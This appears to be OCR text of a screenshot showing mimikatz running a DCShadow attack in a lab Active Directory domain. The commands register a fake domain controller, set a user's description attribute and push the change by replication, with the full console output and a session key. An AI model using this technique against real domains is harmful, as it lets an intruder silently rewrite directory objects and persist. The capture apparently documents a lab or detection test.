 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcshadow /object:john.doe /attribute:description /value:9999
** Domain Info **
Domain:         DC=windomain,DC=local
Configuration:  CN=Configuration,DC=windomain,DC=local
Schema:         CN=Schema,CN=Configuration,DC=windomain,DC=local
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=windomain,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 83002
** Server Info **
Server: dc.windomain.local
  InstanceId  : {15e09d60-8b54-4eab-9eaf-73dec3352fb7}
  InvocationId: {15e09d60-8b54-4eab-9eaf-73dec3352fb7}
Fake Server (not already registered): wef.windomain.local
** Attributes checking **
#0: description
** Objects **
#0: john.doe
DN:CN=john doe,CN=Users,DC=windomain,DC=local
  description (2.5.4.13-d rev 1):
    9999
    (39003900390039000000)
** Starting server **
 > BindString[0]: ncacn_ip_tcp:wef[49791]
 > RPC bind registered
 > RPC Server is waiting!
== Press Control+C to stop ==
  cMaxObjects : 1000
  cMaxBytes   : 0x00a00000
  ulExtendedOp: 0
  pNC->Guid: {a5d9bc18-6a28-46f9-9f49-c81274ebf57e}
  pNC->Sid : S-1-5-21-3778049434-631787126-3378690548
  pNC->Name: DC=windomain,DC=local
SessionKey: 5e5d157b7c393e8b74f5249ac0f6aa95cf29603dd521d6568a0cdafe57042bf5
1 object(s) pushed
 > RPC bind unregistered
 > stopping RPC server
 > RPC server stopped
mimikatz #
mimikatz #
mimikatz #
mimikatz #
Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain:         DC=windomain,DC=local
Configuration:  CN=Configuration,DC=windomain,DC=local
Schema:         CN=Schema,CN=Configuration,DC=windomain,DC=local
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=windomain,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 83002
** Server Info **
Server: dc.windomain.local
  InstanceId  : {15e09d60-8b54-4eab-9eaf-73dec3352fb7}
  InvocationId: {15e09d60-8b54-4eab-9eaf-73dec3352fb7}
Fake Server (not already registered): wef.windomain.local
** Performing Registration **
** Performing Push **
Syncing DC=windomain,DC=local
Sync Done
** Performing Unregistration **
mimikatz #